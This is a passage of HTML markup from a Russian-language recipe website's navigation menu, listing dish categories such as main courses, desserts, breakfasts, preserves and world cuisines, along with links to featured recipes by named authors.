        						            						<a href="/recipes/vtorye-blyuda/myasnye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Из мяса                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/myasnye/ptitsa/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Из птицы                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/rybnye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Из рыбы                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/kotlety/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Котлеты                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/krokety/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Крокеты                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/lazanya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Лазанья                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/lyulya-kebab/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Люля-кебаб                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/musaka/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Мусака                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/myasnye-ruletiki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Мясные рулетики                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/otbivnye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Отбивные                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/ragu/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Рагу                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/rolly/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Роллы                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/romshteks/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Ромштекс                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/sosiski-v-teste/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Сосиски в тесте                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/steyk/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Стейки                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/tefteli/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Тефтели                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/frikadelki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Фрикадельки                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/frikase/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Фрикасе                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/tsyplenok-tabaka/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Цыпленок табака                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/chakhokhbili/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Чахохбили                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/shashlyk/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Шашлык                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/shnitsel/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Шницель                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/khachapuri_po_adzharski_s_suluguni_/">
                                    <img src="/upload/iblock/c1a/c1a46c5aff453ca6ca88f6f748a20c11.jpg" alt="Хачапури по-аджарски с сулугуни ">
                                    <span class="recipes-banners__title">Хачапури по-аджарски с сулугуни </span>
                                    <span class="recipes-banners__author">Автор: Татьяна Дудка</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/zakuska_iz_pechenykh_pertsev/">
                                    <img src="/upload/iblock/0da/0dad0d403ec3dd8fa6ef21a14eba8f56.jpg" alt="Закуска из печеных перцев">
                                    <span class="recipes-banners__title">Закуска из печеных перцев</span>
                                    <span class="recipes-banners__author">Автор: Татьяна Дудка</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/zakuski/goryachie/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-hot_zak"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Горячие закуски</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Горячие закуски</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/zakuski/zhulen/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Жульен                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/iz-blinov/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Из блинов                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/iz-kartofelya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Из картофеля                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/iz-testa/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Из теста                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/lobio/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Лобио                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/s-myasom/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	С мясом                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/s-ryboj/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	С рыбой                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/s-syrom/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	С сыром                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/fondyu/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Фондю                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/forshmak/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Форшмак                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/proteinovye_konfety_superfood/">
                                    <img src="/upload/iblock/c61/c61a3175bc03f8e7d9abb440edd13622.jpg" alt="Протеиновые конфеты Superfood">
                                    <span class="recipes-banners__title">Протеиновые конфеты Superfood</span>
                                    <span class="recipes-banners__author">Автор: Татьяна Буробина</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/zavarnaya_tvorozhnaya_paskha_s_shokoladom/">
                                    <img src="/upload/iblock/9dd/9dd2e12a5f50cd355662d90a1805b7ad.png" alt="Заварная творожная Пасха с шоколадом">
                                    <span class="recipes-banners__title">Заварная творожная Пасха с шоколадом</span>
                                    <span class="recipes-banners__author">Автор: Мария Кащенко</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/sladosti/deserty/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-dessert"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Десерты и сладости</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Десерты и сладости</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/sladosti/beze/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Безе                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/biskvit/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Бисквит                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/varene/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Варенье                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/vafli/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Вафли                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/glazur/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Глазурь                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/torty/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Другие торты                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/zhele-mussy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Желе и муссы                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/zefir/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Зефир                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/deserty/iz-grushi/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Из груши                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/deserty/iz-tykvy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Из тыквы                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/deserty/iz-fruktov/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Из фруктов                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/deserty/iz-yablok/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Из яблок                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/deserty/s-yagodami/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Из ягод                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/keksy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Кексы                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/konfety/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Конфеты                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/kremy-sufle/bryule/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Крем-брюле                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/torty/medovik/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Медовик                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/torty/milfey/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Мильфей                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/torty/morkovnyy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Морковный торт                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/morozhenoe/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Мороженое                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/deserty/nizkokalorijnye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Низкокалорийные                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/nuga/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Нуга                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/pakhlava/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Пахлава                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/pechenya-sladkie/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Печенья сладкие                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/pirozhnye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Пирожные                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/pirozhnye/zavarnye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Пирожные из заварного теста                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/sirop/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Сиропы                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/kremy-sufle/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Суфле и кремы                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/deserty/iz-tvoroga/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Творожные                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/torty/tiramisu/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Тирамису                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/torty/korzhevye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Торты коржевые                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/torty/mussovye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Торты муссовые                                     	</div>
            						</a>
        						            						<a href="/recipes/sladosti/chak-chak/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Чак                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/chizkeyk/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Чизкейки                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/eklery/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Эклеры                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/kartofelnye_draniki_s_shampinonami/">
                                    <img src="/upload/iblock/90b/90bef035d7596353bd39b29f2df40a29.jpeg" alt="Картофельные драники с шампиньонами">
                                    <span class="recipes-banners__title">Картофельные драники с шампиньонами</span>
                                    <span class="recipes-banners__author">Автор: Юлия Мухачева</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/bezdrozhzhevye_bliny_na_kipyatke/">
                                    <img src="/upload/iblock/145/145683ef7b0d90104579aa30f7c6a9a7.JPG" alt="Бездрожжевые блины на кипятке">
                                    <span class="recipes-banners__title">Бездрожжевые блины на кипятке</span>
                                    <span class="recipes-banners__author">Автор: Татьяна Маркова</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/po-vremeni-sutok/zavtrak/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-egg"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Завтраки</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Завтраки</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/po-vremeni-sutok/zavtrak/blinchiki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Блинчики                                    	</div>
            						</a>
        						            						<a href="/recipes/po-vremeni-sutok/zavtrak/bystryj/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Быстрый завтрак                                    	</div>
            						</a>
        						            						<a href="/recipes/po-vremeni-sutok/zavtrak/v-duhovke/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	В духовке                                    	</div>
            						</a>
        						            						<a href="/recipes/po-vremeni-sutok/zavtrak/granola-i-musli/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Гранола и мюсли                                    	</div>
            						</a>
        						            						<a href="/recipes/po-vremeni-sutok/zavtrak/dlya-detej/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Для детей                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/zapekanki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Запеканки                                    	</div>
            						</a>
        						            						<a href="/recipes/po-vremeni-sutok/zavtrak/lavash/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Из лаваша                                    	</div>
            						</a>
        						            						<a href="/recipes/po-vremeni-sutok/zavtrak/iz-tvoroga/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Из творога                                    	</div>
            						</a>
        						            						<a href="/recipes/po-vremeni-sutok/zavtrak/iz-yaic/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Из яиц                                    	</div>
            						</a>
        						            						<a href="/recipes/po-vremeni-sutok/zavtrak/kashi/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Каши                                    	</div>
            						</a>
        						            						<a href="/recipes/po-vremeni-sutok/zavtrak/myasnye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Мясные завтраки                                    	</div>
            						</a>
        						            						<a href="/recipes/po-vremeni-sutok/zavtrak/na-skovorode/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	На сковороде                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/bliny-oladi/oladi/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Оладьи                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/omlet/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Омлеты                                    	</div>
            						</a>
        						            						<a href="/recipes/preferences/pp/na_zavtrak/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	ПП завтрак                                    	</div>
            						</a>
        						            						<a href="/recipes/po-vremeni-sutok/zavtrak/prostoj/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Простой завтрак                                    	</div>
            						</a>
        						            						<a href="/recipes/po-vremeni-sutok/zavtrak/s-avokado/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	С авокадо                                    	</div>
            						</a>
        						            						<a href="/recipes/po-vremeni-sutok/zavtrak/s-syrom/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	С сыром                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/syrniki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Сырники                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/buterbrody-tosty/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Тосты и бутерброды                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/yaichnitsa/shakshuka/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Шакшука                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/yaichnitsa/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Яичница                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/marinovannaya_kapusta_s_bolgarskim_pertsem_salat/">
                                    <img src="/upload/iblock/69f/69fb0d19fc7dff90860b3670dfeecce6.jpg" alt="Маринованная капуста с болгарским перцем, салат">
                                    <span class="recipes-banners__title">Маринованная капуста с болгарским перцем, салат</span>
                                    <span class="recipes-banners__author">Автор: Татьяна Дудка</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/varene_iz_klubniki_v_multivarke/">
                                    <img src="/upload/iblock/fbf/fbf0db6791b1c37ecfca87c5e6768d9e.png" alt="Варенье из клубники (в мультиварке)">
                                    <span class="recipes-banners__title">Варенье из клубники (в мультиварке)</span>
                                    <span class="recipes-banners__author">Автор: Юлия Яковлева</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/zagotovki/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-pickles"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Заготовки в банках</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Заготовки в банках</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/zagotovki/baklazhany-na-zimu/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Баклажаны                                    	</div>
            						</a>
        						            						<a href="/recipes/zagotovki/griby-na-zimu/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Грибы                                    	</div>
            						</a>
        						            						<a href="/recipes/zagotovki/kabachki-na-zimu/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Кабачки                                    	</div>
            						</a>
        						            						<a href="/recipes/zagotovki/kapusta/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Капуста                                    	</div>
            						</a>
        						            						<a href="/recipes/zagotovki/ogurtsy-na-zimu/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Огурцы                                    	</div>
            						</a>
        						            						<a href="/recipes/zagotovki/perets-na-zimu/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Перцы                                     	</div>
            						</a>
        						            						<a href="/recipes/zagotovki/pomidory-na-zimu/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Помидоры                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/tykvennyy_sup_s_aziatskim_uklonom/">
                                    <img src="/upload/iblock/4f7/4f7063a94d1a748e2e34339c2b8eb257.jpg" alt="Тыквенный суп с азиатским уклоном">
                                    <span class="recipes-banners__title">Тыквенный суп с азиатским уклоном</span>
                                    <span class="recipes-banners__author">Автор: Алена Синицына</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/vozdushnaya_zapekanka_iz_tvoroga_s_yagodami/">
                                    <img src="/upload/iblock/792/792f7e4918fa516d9a98ab2ffcfe98c9.png" alt="Воздушная запеканка из творога с ягодами">
                                    <span class="recipes-banners__title">Воздушная запеканка из творога с ягодами</span>
                                    <span class="recipes-banners__author">Автор: Екатерина Сардановская</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/blyuda/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-dish"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Категории блюда</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Категории блюда</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/sladosti/varene/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Варенья, джемы                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/garniry/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Гарниры                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/deserty/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Десерты                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Закуски                                    	</div>
            						</a>
        						            						<a href="/recipes/blyuda/krupa/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Крупа                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/iz-moreproduktov/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Морепродукты                                    	</div>
            						</a>
        						            						<a href="/recipes/blyuda/morskie-gady/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Морские гады                                    	</div>
            						</a>
        						            						<a href="/recipes/blyuda/muchnye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Мучные                                    	</div>
            						</a>
        						            						<a href="/recipes/blyuda/myaso/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Мясо                                    	</div>
            						</a>
        						            						<a href="/recipes/blyuda/ovoshchi/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Овощи                                    	</div>
            						</a>
        						            						<a href="/recipes/blyuda/ptitsa/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Птица                                    	</div>
            						</a>
        						            						<a href="/recipes/blyuda/ryba/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Рыба                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/salaty/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Салаты                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/supy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Супы                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/svinina_po_kitayski/">
                                    <img src="/upload/iblock/fe2/fe2346bc20e14812c7d9b3e1700d3a80.jpeg" alt="Свинина по-китайски">
                                    <span class="recipes-banners__title">Свинина по-китайски</span>
                                    <span class="recipes-banners__author">Автор: Мария Кащенко</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/arakhisovoe_pechene_s_paukami_na_khellouin/">
                                    <img src="/upload/iblock/c49/c499f34291a5b473a4ab6cd9c7c5c3af.png" alt="Арахисовое печенье (с пауками) на Хэллоуин">
                                    <span class="recipes-banners__title">Арахисовое печенье (с пауками) на Хэллоуин</span>
                                    <span class="recipes-banners__author">Автор: Оксана Грабарук</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/kitchen_world/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-planet"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Кухни мира</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Кухни мира</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/kitchen_world/abhazskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Абхазская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/adygejskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Адыгейская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/azerbaydzhanskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Азербайджанская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/amerikanskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Американская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/angliyskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Английская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/arabskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Арабская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/argentinskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Аргентинская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/armyanskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Армянская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/belorusskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Белорусская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/vostochnaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Восточная                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/vetnamskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Вьетнамская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/grecheskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Греческая                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/gruzinskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Грузинская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/dagestanskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Дагестанская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/evrejskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Еврейская                                    	</div>
            						</a>
